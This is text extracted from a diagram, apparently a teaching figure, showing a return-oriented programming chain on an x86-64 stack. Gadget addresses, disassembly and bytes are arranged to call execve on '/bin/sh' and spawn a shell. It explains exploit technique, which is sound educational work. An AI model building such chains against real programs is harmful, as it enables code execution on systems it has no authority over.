 Stack
8-Byte Alignment
rdi rsi rax rdx
…80 …70 3b 0
Code
No alignment
7fffffffea88 …
7fffffffea80 "\bin\sh\0"
7fffffffea78 0
7fffffffea70 0x7fffffffea80
7fffffffea68 0x40042a
rsp
7fffffffea60 0x7fffffffea80
7fffffffea58 0x7fffffffea70
7fffffffea50 0x4004b8
7fffffffea48 0x4002a3
7fffffffea40 0x400660
7fffffffea38 0x7fffffffea78
7fffffffea30 0x3b3b3b3b3b3b3b3b
7fffffffea28 0x400420
7fffffffea20 0x40090b
7fffffffea18 …
add al, dil
ret
pop rdi
pop rsi
ret
syscall
ret
pop rsi
pop rdi
ret
rip
mov [rsi], rax
mov rdx, rax
ret
xor rax, rax
ret
0x4002a3 40 00 F8 C3
…
0x400420 5F 5E C3
…
0x40042a 0F 05 C3
…
0x4004b8 5E 5F C3
…
…
0x400660 48 89 06 48 89 C2 C3
…
…
…
0x40090b 48 31 C0 C3
… C3